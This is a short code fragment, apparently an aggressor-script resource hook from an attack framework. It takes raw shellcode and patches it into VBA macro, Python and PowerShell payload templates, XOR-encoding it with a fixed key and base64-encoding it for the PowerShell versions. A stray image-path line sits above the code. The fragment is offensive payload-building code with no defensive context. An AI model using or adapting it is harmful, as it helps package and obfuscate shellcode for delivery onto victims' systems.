 # format our shellcode AND patch it into the resource
if ($1 eq "template.x86.vba") {
return strrep($data, '$PAYLOAD$', 'myArray = ' . transform($2, "vba"));
}
else if ($1 eq "template.py") {
return strrep($data, '$$CODE32$$', transform($2, "veil"),
'$$CODE64$$', transform($3, "veil"));
}
else if ($1 eq "template.x86.ps1") {
return strrep($data, '%%DATA%%', base64_encode( str_xor($2, chr(35)) ));
}
else if ($1 eq "template.x64.ps1") {
return strrep($data, '%%DATA%%', base64_encode( str_xor($3, chr(35)) ));
}
# return null if we don't know about the resource (this allows some future-proofing)
return $null;